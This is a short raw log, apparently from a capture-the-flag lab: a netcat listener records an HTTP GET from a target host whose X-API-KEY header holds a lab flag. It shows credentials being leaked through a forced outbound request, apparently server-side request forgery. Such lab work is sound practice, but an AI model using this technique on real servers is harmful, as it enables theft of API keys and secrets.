 10.10.223.223: inverse host lookup failed: Unknown server error :
Message too long
connect to [10.8.228.3] from (UNKNOWN) [10.10.223.223] 56872
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.8.228.3:9001
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.1
2 brotli/1.0.9 nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}